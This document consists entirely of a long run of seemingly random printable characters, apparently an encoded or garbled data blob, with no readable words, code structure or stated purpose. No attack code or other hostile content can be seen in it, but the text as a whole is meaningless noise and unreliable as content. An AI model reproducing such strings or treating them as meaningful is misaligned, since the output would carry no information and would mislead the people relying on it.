(AWF+A]%+R-pNS_zJWiFypw&Jk-nihSOih97f%EszVU|q&O]prW1O;Y]x6;}pwCCA0LsreWUJRSh~+5-6CCf;Fk&zCC+;y;i:SeD:S45p20uh}p%+U~9:ShS-;F@I9qy^S&/ft9Bk;BF:Udd(iA::;V&:qJ-S|&7QK^:r^|VkK^:Xnf4NOJ:1nf/L-]yK}efzzuhNILfr]dDVJtLkUS;nwhydn])FkrxW)S&s:2wFII~BEh7qI:W]:S-h:Si1t)eqq&R40:r/AwYFArY7Vk%2^kT%+Y4&S2h(k2RyE:Ffu2{ishTJ@7e4V20CJAEd]:_@uONx9(trd:1+dF)B:6UCWUB-VUu%s:{xd-R7s~^;]~q5|:0n&(@p5~0_C(@2kw04uw%p2w2/xU&S}({EW;7|s5-LCOn-B5_r:;|sdOo9JC;A:5_V:^z}0CIWhzWd^iU4EVJAJE)s0i1O]p6pupXLKpCE~^q(:_pE)C}sKrp-tJpp)JCu-]k)/%J:_%~No+K}5@:UrB)9p~+wFn9eJW:7TIo|EYUTIQDFKipwEU5txh5T^WkDAfEkw%JT-]n@U+1@]KO|pdUWNRAw;Uq{)-knL@u_&dSyFiB;d;JyqL9XRY)IsN~-7J5IJFS|k+oCz+1BQB4~(I)A&@n~&k@NUzswK;}V/6qf(iV~CNB-Ey:EUS5UpS1(zyJ)9:6xOTx&Xyz+JBpA|LrQAyrLxB2y{W6;DYxe)%qfQ%0h/z@)x;t6e-@Y]6oD+_t62JtCeK]2Axw_rSO@rEIw46pO&DVhe6:%)YoKY%A_Ly5:6dnJ4Rozp}Ot4^uNST6}SVhiF%{~e|k:}i{ArII-E/Dq51x~esiBr}|V2{B;Ex}^EwC^{1CVTEY^27::{4oFI%(wk)@RuSpxQA&hh4]ru:eE)n5UiIN_i7-DRtdA1Xk(f9IU6fFpfh:T91~_B:i:/%1^BhDC+5~:pIwNQ%:_}q4T5B@~Qsh7r-n_5ett+A5SoARNV&5qR&4;hNoW}&F~A52Ie:96F7XARWA:VSIh+T6:CstJ&D_6s+@4xqUiyh@_ot04y6pFOS|LIrEzST]4wqELJ;FROWykne{TXzTE|(w7EV_JJJDS5OiUNLLW|FX;KB7TdB(DF4&B54LV^0X:^A%4;K_~fXWLFI(p_x5SA_-d(qzf9Rq_Td_T(d/4eT7Q5LhY0&hV0&JWpx~0rIdhRhpoV)hsCX~B@SnSr+k_-x960:Yd)yN+u9i0wt(r2:_tR]&1WFy69:qN56rEd7AuAXniLXndyTAw]X4r^OU/{-}2+5]uCW|2Q9R4&OVz+T2YA;rB{WN7:Du@{DephT/|s6/zsFo~5(1D(Cw|:Tor}pr6-U{9(CyVL5_B:f~eO^9ARin;+xJ&JJWKV51:Af6fo4|ku4ByL&Nu0_CqhLrftC1u)4quy4^_T+_^(eAV{pRf1R~q1e4/WRYOThW}2J/2{S9^dI7_yRL;^RLLJS(dkLCDIBXVx]hVII6q]k%Ek@hnwS1}~-(A~0(~u0~)FB_7/;}y_{R@kCW7L@}Ny+r}ufdJzVUI:1A~++Vyuf{2UyN;0kFDRFOSNVqfCk{x%:C&9t|V^L{wx65(4TLu:n+U4h(F)fCI(/N~I9fA]Jnf({F}QY(+IW:okVkdwV(4Jt|5i%]^tDLDxri2;&+qXEy0_Wx:Y%{;-fLsU|twQ9f(syfYJd@O%y(n1)(KX;d@}^@:J}qRF%h;_qh;XhC/i}(&&NI%dy+DY%sho:^XBBL)|SS]25+DUfkR+;kRC0B{h+AzXBrWL9FOfEQ5hRFrqOkoAhSN5i+yB|~TKFQEfyypTDRs0;Vt;Ehn7-I}k9q|9AR%::FL9hKws^srD9f;AwzLR/0}k:YD7Ni}S-xXz)u|zUe^}WNfCU{|rd+^VU_ooYF;hBD@tqdih_~4YIOdCoT@ozkTrqA&YK:sY0u6uNeDK76oIfhErS/2yU0})nN6n_%VX{;CVJtSy&p5JJBX&;Lkx-uOBxkXp5__K|DRo4t&pK5T^t0re7S}NLp+f%_;)(OJf}nzIC(YI6Lr%fT:{q]fnd2RrxN~e^}0XnpB)rVB(y715OLsItOAwyk1d;(KQIkWDk0@9sdk9f%CLJrOVI+2S{~_phNC)QkFCN{))yS@p|O2+qC4(w;uQy1+AUXF]RJ}C_n5|/sLhTO:LII@6BIeu)hF4K67B5BCYY~_oW4R4re/OF%+FOsA%}YYFOs:Y^Wz6_y_Lz]f|~LF(E+rTuYXOrCqys0/d^-q;pprt_XDNdhQ/_2NNLN}{Lr+Y&]+Lo9_Fd2TFdF1Be{0}L(_AdJ(;4:{^IyQD{}1LRA%{tLtndQITL5Qpw72LoI~px5(_yL^u9EOek1@IopLEQ~%Cru/4y(AuQA-X1;]@o4iYoKI~h@5R:f:RhTekXFW;q;pur_:~QSdUqt}FFUe{:6nN:0oU:%N%T(n&OyBrDyiK0n^O0D4iFqz}6|UF6Y&&-}+AnF&F(CQNit6{it&ys&W;spfiOT&{T{~OULdoDLwyDppe{&/k5pQeDoXJn@WF^iERs44/eWn:2IXJ^WnV%FU&%_6:x7tQ{/]@4&Y:^o%)5F(J4Q(9s_xKEL&x&R|7DpQ1&-ye|p)4Sw1nk~nxwD+7(YXI-AwT6Y_11X~+2RD;JuR;XR5)X0r-JSyhU~D&NXA|C/Byw-(0iUez&Jy&npFO-ANC(VQ^eQXXT/)1TY~VV1BrSi0)roExxIo0i+xuDOEz]4WOQCr6RW(t+})E^u]CRkW^|Wu|B:xrent%x6punQECi+Eq~iJn}0QqXs(F&~Uoqs+q4UW_s{&L~nN24n(RD7@0Y7e20:IS~in];5z2iUD65BK}kFz:Azf)XAt}YXA^Vt+q&n-N^7)SV:02qd~QkQfF/}TKfYsYR&Fei~yqY_/RX~7o)Rex||TIx/rx2pFB)QKpp_Rx(6nN_iR7RpDe2JsNfCR//54y4OX~JA%Ie^sKQ;S+:}7&YrE1Dk4dFVs7qqu)I_1)F:7{/L}_x_0oL/S]kEnXrhSF{1+Ur09rkp9:}dR74n7QDr]U@1}X14A_9WQYn(E7KyAw/e5}eNit54r_7p&K{%S5:tru/o){+|UL{z%Err]yJWIxEs2pe/n{oYkrw5t)p)5:+ziDI_:66DoKd4-E-Byee&D_RWWiYLpphuDK(dEB|@TOR-D_0L66k]/(:+6;DrE2zdXrSV^q99B{:B(|%X^~z+RoQEpO55OxiX/++U/Kzi6SLyW+:J:VuWLJttN(x{_4@:zTi1exy2+yy{{6iT0}@&O5z1)(^pLXXepxxiIn%{z4x){ExKDDwQhhuRfoC9wuy|nISi4~&]R-Nu(CyLL]2SpnO/I40SR)uCANBVFFpFU(rQV}@A1O5f|fp+F6N}AQxDoo@^Jr-DW0USVwwwt::BYtnpox(|Oe;TIp;pzLTTo7V)|115RY0E;eee9z(sd{QNW||1sos:NXX75oTK{xu7Iw]0uRN{6ShE4E5-xUuCFo(Wf:tz~IV;^O^TnwK|5{yN{I5~kWsR]NeyhEEq}0xyVkAz4OWhp|UhCkp4VdTy-^V;t:+U}V0O5&z+~B%6CC^nw(:i^|^:~+nx:u6pO5zK%S0S:|2QJ:z:5BYXqyyLYTY(T@Fq:4nK4dJWXN;;{S%6K%oLzRt4otdoW(f6~o-f9k9SXBhB(URiD44iO]5|~y&~LFFAuwh-}BL0XF1AI+Bq@AFQq;uVKsk^x}]ffK):})}s2^6ikCpC1E]4O+L(X2rkyN|/-1{hd9F5RJk4Rre7(^9K/TT&qp~51KKrFsse{i@durfuq0ytFszR~VV]{w41wwDeeA}QQ/EI+o~W-Y2J9]kiqd_kk+zxOR~OKzxIprW7SEu|Wr/DrL+rrrr]DxTrrrxe{r/DS(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-t)WIBswE^CE+C~rT{S%rEIE2wz-{p)WqiDEq|n1{N{9yW+_wBJOBIkp2TJ+rEd1{F/t^OW+SCpJB;2rxk-Eu+E6A;:A:}-+|/S@~yB&xXKqYU7T|SdEL@)+d_}zAyWV7Ad}DL@:FWXU7q-]|K])+L]BpARqsyRxB;}xL&tq0xVXNOtf_s-]_0{tQR@}fVo]U@0KNWoE7Xss1/O^5X;o7Xs|JoLihRn5}FN7|0ki(|)_@1f_o(%XYt7x]9|N^ELzKQB%YIxJB/5&1R%z+IwECuOWBkkzpT9{C-(5(z&ySO~w7~@t//T7T+x9Rf^5^ewkW%sSueLY4]rC|WEDuK}y:ewOOdft%rdpqDAQ/C7&9eDYTQBfA)9^}]~oTo+Eu9X{W+J6r2d}q@qA&~-UUI2|UNUh7fC@-A}o]_-A9&hEiR^WAzuUB~Vh7B7AUhUUQFd]2E:4kV~4JstC;S;XLS{o/:12@khJyOqk;)tR]zYVBA]UJUV1uxi~Efre~IW]uVn4R|D{LNxfIfkX{WD~}u-&pnJFD7Xf^Y;uJWhrhf/t09&dE^e9xYOeSn]}oe;^+UssCr|AwBEx}AR+z6RWAKB]+X-xhpqXQWIN&_EC}RoWtLCBVh9d~+i]fB:2VW}pxUVpAh/4r/sV&I)E%F:]rf}E-T-h&YYBp-)n_Y;z9YtBz}h|1UywNIz+@JqOrQzpkJEuE46hId19]}^Ins]1J1)7ph6X_)(LWqWF%w1ACnhw/CwuEfuKu+yi{{onutDShoWFXfVs%D@Q}f^U9B2hQ}L|YxVd(pxfon4Vynn062|(IO6VRh;o/~Q02KI^~tCJwOe%IyAA&ypDoozU/iWwtATStf;xw^0WOWVu|iuFr9w7sT+^X&SBVK@Ar-QdUA5]:UUhr2{V-A(%oF_506^sh0|N)%TuttEkR~hAAU}VWB0VeSz&zk5i:9|qS]|;^J:i@s9+)|42CR6sss9|e)I~+r}]rsx}]/e{|u~|+6fqww{T+ofDI6W%p%;+CN;1oeTiLi-+rS0Q;9i91%CXID@Txf{WEWrYdE26S0{q2O2f_|quQwDLDp0nr(&47wz1/L@pr+&eA}~It6JV:Th+{^J&yyYQ]:p|IsST@{JD+J;Jd/ERA1WYdW~|{UrhKUU:wup}Q^7dIAYEh}X4p5k:LsW6/KSwe0qywd@VwA^~O@wtUfC2}n]Qes74s1///L1^-(I~xp)o+ur5/@Ez-ROiEn5wp9oh1]14iqzU/|E(WSdX(IzJC;I1^d0%2@Q;Y+5xy2WC_(_rhrY-SUhx+o-^]W&RW1UohSuJLd6F);~q&AudrqtVyI^;UrX9/FuW+QQECU4p)^/2%EIr^16RwJX2z4TdCeipiwiF_kU/|Dy7EALBz)w(CxWsr]1}BSi0;%%xk-9x^eV^n1ssX6{y/QCE/WDSSNX7t&4|TJDBr%Xkepe|Cur~TpOLNnu-B0EB~Cry]DesCw;sOr~WkDhkuLzFf^9T(WpdT+LCqdsz7}+(kNRpYBI16|D()u;)0QBEAphuTx9ShI~R@2hpBh9Nr0I+y+SxpXDief4@zx6o;uxOhxC]x;KTuy^XDW/(]o9}9~NtNAE;eA-]]YpY~WQWdUuwY]I}+ukqCE%B-tk^x1-J~0Y-&O(Ay;VUp9Y&|JXNdpo-dOkEd0BO99B]4/K~L;YqFQfuxNzzhh|ok{:rW|ih_^C6IrtTrwXQoD|/L-rYE1E0p6/T9W{QDuLzAK~/;pduW]/YeNwA;EBzIA%&TJ|2tSYxqSryqz}7nBhz(oE%rEOrOdnJx^tOBqX%D+BEL]QIV+L:VQUS9f_-RpK}L:^IJ^DO_rOxt;eTh6Vz+EunV~z5Tz);d&&2C%n6ORx~;{@Uq&u%xxx+9hSOR6Low2/)k:dNpi5Nn~@O6eiw4RVx:uS2Bhk-(:LxNX]otV^QL0CsJOB/I@eE7|Lt79pqzBkQoIKk-4dR^EoW{{ESBO6QDzu0Sih;y2IuXrS^EsXnRx}s{WK;ri0k-uFfrp7QWDJWEWdS61W&iqKKJS0x]ziRAK]tyL|i^r2Cuur5n_h;IIu9e5VqNh0:no(druNY]s9ACpwq-xXBpF2DhWVWDWzY:1r/wQkEr)Fwwq]kOzqLQ&h46VuVRtX;5UEsYEU/AXz{LL-Jhwk7snzqNh^O|U@4QK}n5D]7@/V;X0hI5ef+-e5(%_r)dB_D00kpS}rpSLpkF5k&2(f2N^XCExk06{pox@FE^n+z_/B(uuQtWD9VB(rW+z)X-F|p0pVis^oI_iEpDups:To+E5:nuOzLWISDrfxCh^+:-t]shx2(p@zA_fTFs&YDVfse)]VON@W9wrNxuwqf]5{5OEWf;XV4/:D%iVVY@Bp&s}UN+Qq4^&qL4FXsz{B7yIT+BwpD@;Bt-YAuJwA@X~-fOwXO7TpT)Nr(itf-OEn/{TEw~QL4pez;uw;BrQ||%p~OC5Y-7)~;RN%U~w]dC%NVDJFFBFkdI0N)pLKIfx];EWWSFTENXR]^Se;I~VTJr(2wyYVuW(&_^EV4TWTp]yJyFi;s+]&^|L+I(BuB~UEByOp)yUBQ}_ysFn/KxsrtJFSWLnDy7Syr9@dV_S5@t_R4YoyTo(eyDK&rw}iDOESt(zq}VJ+(yiyxYUxwwJ%/(K~:D{nq1Uhn/4~YA/wd0X0RSLee;x_^keXp7fNuoRzeJ(xSk%]:F/1]2eY;pd)(TVt]O:r(Us6-)WzE^w:QRV4~k&WTY]oyuLIKK0t@];1Y_^xxS7-9kiU_qyTAIWWhBnruC;QXuzULCSFhRL49J1w]W;Q:1/IY@7@Rufe_VW;|^f2t)D1E|xw&Fn%d@@tEfUu{OD_K/%WV1/%EwFy;T1DeJ_%wn)5FXBKB5U%-spCK}sXAdN~+(U~kEQqzVxf9h0Dq9DD|_x%^XCh&x0VJ6ET9K{Iu50%91+YFr9Wnp4X(UVCA{94L}/_r/2n5if^1i-t%+-(h_d%)KIDNCBB;eB7%C9C_s5y{UDeTh;//nFx2U]]Ukq-O7XfdpNBCkFXie~yhC)oFE-e%NDs~CyC2D(e/pxWQ+;OWR~;75sxoT@)@Yf5:ts&t(eC(hd5u(@62yrLn@)2^&fo5Dx/Qpp9S2fp(oEe^sp;S^f2}sfs79f{{qE;nkupkDNUFuuoRDUXYV&hnOA7TruTy-&ni2~J&9wnY&(yJE(|%xyn1&dwArYSLEd~UVExW9dY1|Y~%2p46opDIRApBR|f(xVU@&-)WuWsfEY0DxdXBDr0/oNF;IwORA7yf&V|s97yT&wfSr7A1oh~VRNuQTp0psVSO2EE%kE]uIut(If(i^B)]})kITiV)Tw1(]I~)pfyokto5p)N}V7su&p;p^fnd|fRUpr-5DUeru9o0pEWC/YWpV{r_e%r%9:rppWux&zux/rrW+%r%(xrzVY9Y)dWuuRO2_]peyqwNppI_+fD;LKWJR(resQ6^Iu@(iB2SOzuwS{uALUq&RhIY7{6Shf}{4zWi(F25+IsL}~rQ0{EDoVuxTO&]y;Ep}hWUeEB@LrV^T(V7)ppd7rV9k]4to{oIE+Aw}pEQ+-24+qoA(TW&VrW)DkW{+pB;]L|VzB~xSnVtBiEpwWI2FErAL^ECh~DVN+]L(N|hS{pIeQEwJF@yrxx{Q}Of6no(z%W72]OqJURrrxWS2Ir7FL-pSrWS6k-qnKW6zI++nYWp9xrzI:WS;_+z)%WSkkr;ROED40rp4/QrJE2uX9QhXL2hAehS9S](]r2YtLKuk]d+ADep9ySy:JWWSY2UJD{hpU]6ETFhnT@IITpIq9}dNN+]nsupTE/rxYDA1SzAD6hA:dur9BsuO|Up/B]hIV_rNV5r/B}h{/4i&V(pr1^pN1T6epu^-^k]0ww]dEyAp+eIeDxEI-Rui_Fxk~ArE70;IAEu%SV~%4XEEF4BE9kEuVFfC1|WxXTxdxQ6rXDrirp6rJkpItx^iC7rxFry7y@rnSCxizS^+utEwCF6du9k++U^it;^)Fn^97AYiCfrAULUX1WAYKxBIzoypYtreNyyey5r;96r-/0rh]yzB{AB&EE+y_ku7V/%UqInuuX-SEz|sqi]wEtz~(E)-2S/R]t1s2J]VC)W~d^K|e@~rws&@-BnT7wNIC2N+-2@E|D)Kw%XWqQ+pwfWrrp~rrWWUOA/W]A/Rktn|W4(OBI{AB-NBED+huxEDuLLhwDkJx{IkuIOE;uRA7^A6;E{puS;IfBep^|IzSdN+6dWn^pUW^pUWSJz-S56U6fEhS6|pS-Loro~DV1AU^o(OxB1dCsUOr):J^DzRrnzp^TA+J~rKE9qWr]+:rA1Kw}e:6I_xx/7^p|7Du@2Kz|Yr+tBoW|}|]6Xxqt44zALq]hixJsnR)T:&Uo4r++xqCWyS2D|upp592XEnrAwxqYX/dUK7+hxR0zhNSUByuC(TfK2KID{}osXf{pQT;dxLAp4~Br1]]RLuQI{/qD0yzp0e%:ri%:5e}Rf(fwBwS&Ip+}]J;ECO0p1YJDLxzIQ~-kR2IrBkYU22FREX6Ch6rz;Y;d~wiOqrx:IKzOSC-+_-V+zBKz~eT2{x0r6ydW7dk:16d:&/0r]&%p%^pzn&_:n-dqLWLINiz:dnkIrUErf0rr5{R^/5~B4{z69%6C-|EpSiEr2uT+sEW4NCpixoBr;UADN/%^^y{uizT5ryzRxE@J1/Drh6z~_wTJofVD%~kCt_d|FSLx6p]Oi;YJQIk+f~;rNOLrQTQwUDyDy]FV54/{u:OdO]nIr)%xyI:(::w}ONIp_5~rF52-rU7dEAFE-IN@6-w4AWNSEIeBx6X:JWSRS^zixLN}-^UXz6KUf}VBYCY]6F}):~}Y:W_k^)Wp^F+&q)A_:SUrx){uEwr^run2:sJFruY&F)9Ax_7O__Y~_ouiE+7i_XAQ:s7&_9fn6_fhpTYkx^%(:|6hYy//x^Ytr&Lnru_@+AudLJXn6fE|WVN/uJLBrkE-Lk74:T2KdO%4pInC^Ox~YJ|XkOF_;KK}^1BepeW~LJS~Oty6YV1_SSy1YT2KO]sLpe{5S/%@;4y7u4VCpeBCpN%zy]R7re@irN5x:0LqrNLqx0s2F677{hrD9x~]NI(I(~V6/DVdVq9_~ur^tIwL)uh5uq)w@DuId+Sr2JIyLzO@tp^7st^fkKSiyJ^Of-FSs:Jx0n_En:5pWIr;su&ItrxX/prz)pruULD-|5ru;LD-i)FDVhFR}I_WS)D_Bd_xELD_VKrR@Dr4krUJ9tS@^KYyiB2~;i]RSDxR|x_&/r_fJ+wS@nA7%DLk|p_%UUCzp)_TztY)d5(u:5_RhCLIyRrRK4zxut:ryh(nN6;n(KrD2&R|05E9++qs~JkXRp:&TSu|75X]5WryVpLQztenUqXBwtX)+IRQQ1RnL}:1)6()BdBBK5^zq|iAB1Skkxukfr7pC+FI1/u]+6rt-R;:Nz@5pJz(rF_))h@:1-d:Bf(yEF/yrROrBSLyS&7yk6eyEwy(Od1rx)stYJ)y:2Ct6y;Rr1rr@N0r6REWLYTkQ^dqBTwE|(6i~YBIV1p6uJkLN)n(y%5]BWD5ueV+Nx_iLh}{VRz{@RWyVtEp_h]LV@W{BxD(sdtyAQA]x}%oiYzJ(5zsyq:n/1Wn(si@z&hB-RJ{AQNr{RLy)FTrwYWteqL9eAY10EOt@T(rr9py(E5Ar1AwzfN)ny@0|n%]wz~B+9EdWLSuTW]+2EAJq2DrWQD]k&:i1^+D-)LUu7@{Cy:2KB;zNJ6nLJwd15k:A(Ot665yOpNDkN/{ufhNrWS2wueWwzeereedsueYs|e|sIk_4|9|wBw2rr~VsziIsB;QrW)WUYyzRo@hiy24L:{TVBy54wdL:BO%twsIqTLBwE4wI]E4Wh{}&NBC4Nd_@KJAXNuV9NrTk&sYTJ_f~9NwXeQV]IDtYT0Aw;d-T4VLx7N~w;(1q:4;(w1Lpz}JrNO:J4sXu4I]X9r20rXAwI^W}Iote9&f|Uk_J6r4EK0{kk7r;LzNJ~4)k6%y_}xpqiWi0++rs)Lr@_]5xSz~2+uzkFn_:Sn;:@ER4|Sqx|euEwyfrW;%rte;rtw5w|Tfs(Tys(eCsu0usBrS9fekwfTRsfzDDxC-rkeX%n&CDU6DYTz1{-&sQruQ;rUp~tLkR:JQ^+u{pyRu4W+k4^]7uQ4u~iLFd{}Cyr}@xy_oLi4FJ(BW0O46BR40Oqor+r40O]RXJwLD~RL/&y7z0@w7Frw4&t(s4+@W4fONzr4/O|@fV)XU|fx10D0+^fo2n0]BD1hy1JRD1QUE0sr5RdutuIIx(KV@UT)+]B+hQf+JtrrJzp^)rf@/%55-s1JES_5OI15ptuThd{0}xNJy~Nxxwpx}C_syCQsr1px/%rn~Vrs]%Ys]QYnF]fsVYYEty(xQQf4yEWY&w%6%fNw@^Ks^5d){N0J/7FD4_ys^DVx-khn%~Ds^JNL/XN4-)/|~xKq;px75e/B;w4e]oq0YrN|FT;wJf0t~ri5OBQQ1+Rpy-s_@O/RQpp-r0E-;OEoNpwq&R{%I/ddQ^QBr5CO;z0sC{oqwXCV1oF4SI;|~yIq|w}0InIOrXwyVD::6neyrIL(+x&d&n(xQ+u1:~x1:iNC;~y9:KNzK-f)y9^%5dW:QeW5IhRoySRorNhX_V%Br]h7_1:s_1:2_1/0;1Re_/J9_Uq1_A^thrAy;{A(rwI0WkD%;d0dtu)RfnTNeusC^)XCf{FOR5w&xEAWCe@Vp;]/:qT|YrxINfQF;w4SeEUC{-})Y^B)SXE/IQz~(Qx+A~R6(-khdO|2p0%D94}/ordQ-x45yU{}_xp5AONuxrNRUweTL(r0_w:r~s5FCr;Fqw5i6{s;ii%|h{p|d|52_s99zOY+wEEV/re_Fr9L]rEC)I]1fr;i+wLIQr;e;1C6X4L0i1S}iK_ok:9J_xSK~5+k-4u|B1x}Us(KVouqT(rRu0w0;rr1K1_k%w_utEu/]ou6y/Xu59X%0oIC}{I1IoNWf6n1r}n-u@DxyznSVuA)rU~7Rw77uo{_stV/O5VEdXVVFrW://RhLsRx/1Rxoof+f{W{RwTr^9JI7Af7T{IwEuB2hJIOk1TR|whwkrNCy0r0~rSQYu4e@YQ5tw4/{44%kRUSfs:skXUF5wQxX%DQNoet5^wI@{~W9eAk@B-BYATVJ;|QdD]xRJqX4};QC}pQSYITk^XTNEYnW0LnxDNEe{S^~+Od:xS7DS~;^wWLy;/wh0-/2erD}Y]6D7WuurIpDk+ku0:)uh+(pe+S7{@:kinI-9+qIq&z^xULz)N7RAOoO|W6yoN;2|6/xEdzfz7i9h^oik9R%^/e476sWCK~{WNY2|%y&&dFV_A5~^@4XO&J0dLkVS)4fwi:;0{t&E]TW0~-Qo{r&72R7h&}%%{XpRL{_&10((/uOI]+@|rrk1(X-D)y/uh4)W})s9@qiXV@xywdirWAxNNVhdu7{V{YYLy^OrLVIfK@A+I^%7/)fTnfY/^sfXs)%wuhI{2&F4o(YI@J/T|(]XkXDu|rFCE]Yw]x45-&0T-y;6ErWE+){9KJDXzqCeFVwDUy^|EXT0Q@Lq2Bf{%x}eo+)9-4QQ/YWIS(-rpB4OO{yx9+k5WrIBUh;p796O-i(+krJphuh/:@_kSS0Oo:IWe//kDh9QOV^qEq}~xLIII~&~RFn(BoxkV;9xUKpd:6Ctz:06p6_OO:^1-iOWdhezz29{TDEN+L~tz-+-yW:kwE))(^LEFtY:dhRxon^SS51OWLI_XX7pK4x%%/X]uLy&BQ;]NRu-11tx%9:XtJLU{Tr-EdDprOUhJQSkCF(dTLBd0dXz~/TB7~dLhpW9A6L2kBN~SO%0AuAn+)qN;;/&0B}uw]AVonJU|)pO+B+Ap__2%Y(E^5))1Unu/x]2C9ThLW_%{ysJ-510}h^C2CxeB;oz]-}qDOtnq{R_Ih&%pUBhr6pJ0pz+5L0@OD-Od;OwudT@iLxIIo6rwDDRuzk9fEfqfNK]s)&:&~u72sVwfE%Q}6Aoi&RzRu]F^WW:O:oUx:6D7OUOzzikCx6LiN94dK6^q2qDiwn_6CryNF;+:Rx0usx:4554z9zTX;4%xnhQO0:|Lyut-|kC;NDVw0K-_KnJLBSJ]WTr)Nz:p~QW}+%04Bfp;p;@0)]~CD]uJB+e]qSF707Q0AzT4}2J555L;152qU+ur1ruSxkuAn^x}t5Ld/_E_O~wY%DY-7@xhDtR@@S96x7UkVk;EfOOQDqfCq|V(O(;A&U-6)zF}K9E]z)tWO^K1nik2S_1FpWodek:UqIOiidiE0BSs&fn/ESqWfUR-4%0uokWDipz5uOoz~QR4h%:79Jkir-QWd:phC:~%U}zJJUp1zh+K4:Jit6s_IXyXt^06WdkB-o-k|^p-@]nNN%E{wW|D7Vx]/W|0%6Dhd}CUSow~x+r^^2s6^x()eI}]ANEwq]dKk^SBO4eUSW-0:Xker}wNdX5IhQ((%Eue(VrrEC|EeopRwrh^{wh6Yooy|w&/u)kUxCOC|y65|epey/Rwr99wqB}_pdXn}z(Q7qLwxQrC;yyfTD]9Vu)67z6oh2u5WOQ1S;~{DIyYA;~Tiy4+X_nApACIII_BdIDe92w]uTIx6}7{u%TT@yB5qLxt&B4Wkk9&R~tOpo_sWfEUxBxeiexw9sp-kWnrD-C(o(p^X7_wB:Opp|pI4Tq6((JiqhW+Ou~JzhT5SJ((k)sJ%dBXx-SU^4RxpC^RO^)^%D(WVrE%;Okr|n/{h4BK@(SyKiAe2)iy406wk&KSID_k:ST7~J;e/XVX]0:|upykztQzqVzu^k6puO}n|NnDorXEWEBYL5rt(npCwsSpu|zF:~LI/Q:S;7{D^Q^VDK:ERyJA)Yy;5-IDu]QEI|DBzyW/@XEE]LRDukyoU19Tf6R{QquU;q~(eR7BSW~OK}OBS-h]tpzhTA};IXfTAD46(zkdfVxtE1@6]h;TrNAQ{-T1@ihe-E(XEY^CrQep~RBTBWBK|_^;_EXWw~wn0C1;OpJA^xyYdp:Vz_uh9);IEhq6pIdhsWuC9FNt^BdV^y~WSCtI:;idkeu+AS|}|Y-1qxp}%Bq~fqzBJSI7-%Ki+{X{pDx@|NI;x]xyfziC92F:JA65E~XUQkz&uKhk00r|F)7;R^:-DyIx5Xq&5p@r]]SDhuOiDp9w/pyw0n|^y/;D6@U6Ee%D7{s^e4KWS1]UqO|V%B7)dXx:xd~IrN7CTi@zWW{4{k@kdKw2xNWC_yx}-o({n;kxpeCeT]};OuxxEEyDpJEC6_L6WuzC]SFItC+I~JyE_kWw]_u(-w4sr&Kq1S&/ofTENkxK0/&5K1:5k}XErp{^JVe_1ppzq6)S~}~U06RSiFnu-SDJ|OSwV^WRXEhLCxs~d{F7JF(TDdI+yAyq{+FEdAAe9FheVSB7dhziA)kVyp)]{EhqRrO/%xB:9QAprw0@-TCtO;dF_JTN&r/Dw@qyx:%S0iF7]/wfT(U-;W)WrC]0IoROU6Et0n|Le}4u4]0o({7|4W;NETXC-n5zp@t/o@d:^x;uKORD;6f0^Rq;-W~O+-IxF1C)d({DhxYW-I~%OK(I@_kt@r5;r)WQr^@4n(N/hLL^(_UF_WdtSI6Nd}TC@@W9dOxkk+4e7xAIDI+B(khwX1puzqC0(R7I0BWsotJ%RY15/X96KAoBf:{ORCnS6pYpnrKeYeT9S9ux];ifAE2{@rJ-ESzV%:K]wE;huTN6pdA/Ux^i7CEy-SxnTUf]Q(ww]6&{9FR+wE(-N(d@pwVI%C|0;i5wLy^9NfxDC@SDo]wk95]LRCE;VoTC]1+WyVhzWoF/@y+:x}C]zJrL-4ADou%k:rBJyzx)V_ihp56hL|q0&rF/sQL^ILnw/T@xerJiSytk{2KsyU%|Euxx(+_OiSpr4h-r;S4nLQTRy6EBDIWOTry2JQ}xYQD4|TEWWI~6@r+L@oDLN)_nF^XY1|%;xx]7{w-hS1_4h;nyEpAp{fEtzyEy1;(w|@dCrO(kR:kf7_h/:rr2B5(+}dB;Q~(|nRtqVpYO)ouY{oWx]z&^x&_hnNK(WSBJ5{Uw9z60]:2B;hUd^EELkekez_0dDx|-sL5p]r;sQEV|R~-NLI^Dr1y^^DrV@yE/E^{|e/qppNqWiz+WIDu(z_07nfC90E+{)^%w^@:15kLu|-N_f7;}sI@eyI|%SYQJU_E79Wrr-hN66kC_IL7^kWUhW7{rpiT--Q/I9yBD]CKyR%n-R0~@US+:wD9DXW5}wS%WS}S]4_To6_y2xykFEF9;{h|hFe%I+@F|9p+sOF2qXJunI@|5p+4w9/K&T12Nq{h)6Q6{6ih~DW~WWL-9zw~wYDuO6ryFIwJV-WrwdrEodrE9AWEVpyrV%W(Vdt:EpExK%-s_y5i:LTK(SrAKr+o)-riD%oS~eE]|LD^&VJW:^rA_r+o%Yhzt()_o^W9h_-Ed-r_1kRK4o+6ndDI0pd~tiOR(VD_7OWNk(+/4rIEt;t4xpn/kd14](4T)SytkLDxR(C-Q-IACVn|iTzA:{W)KzIdTY:X-KWAiOr0}1rBrTO)/0A6df9L]|kps&Jp%-KWQhqyL^Tx]&fp]xW6s@XL9xrpTRJz^7(yRWIL%nLLxDK:]nf_]VL6shw;9VX69W0_Wx)uwu}:T4k:A6XFE6/_L1Y6;](z+yep9fJz99orx]hp4qu_wEr6uy|64@]z/QVL/&nx/&wD6&CIO2_;n(&S6Exk_fUS_nszK9dx9VrrN|%OrusRkd9~rsOurd54rwFDN:S_0B669fWpwB+6ietzC_1_Neh:X]:iCJ9xXJ|x&F5wuO}wkFkxEk_6Ci+6x/wWty^xt_S;wkLC9F@6E(y:~e@xEIzL:z9~xzEi{R:exz9I{RuyRAzzy)|LQynINVBr5/}S:I/KUCB4JT]WpNQN)^hUCN@eIRkNKeq+DR9%5efD)upTrp]EO;;(4u4%(eB|0FR@wRk9IyUL-u&{4u+CyrpKpT&@5eIIDidsnOWYw;W5|5WLw+R;iqYQ-_-|Ihd5{us^Iu}-(p4E5ynBtr~LKyQh6e1t(W)e(RU44uA1y_AQBTsQphp5W6|RCzrApE&(~OKYtIr&p~D-ONp+-pu)Dhu-oh~UWryE(|+XDu;xI_^%W;LYSR^%p_FFohB--x2ry~4Fz6tk4xdtph0CWz&~E9JnxpTFR~4O6|-xyO:yORKKWpKTphK9ousoWJ9KB~nYT9BUOueyJNOB{Xye)pVJITe%kezu{6yWwYCrqFzA/B+~]pI0|TD-e6D-s7yN/;EN}LR:5L-A/rzw&6r}UKWA/SyN@z0^Sn+52D{;uTDN/z4pWOw9Uoox-QENnT4fwDEyWIwn6pWu^Wp)dTo+dorw(^T)fB{~JWp&0Xr}rzyQeV|tq{zr^KT-+V+&JdrKtYokNL4WuErzE%W(6yx0;q-(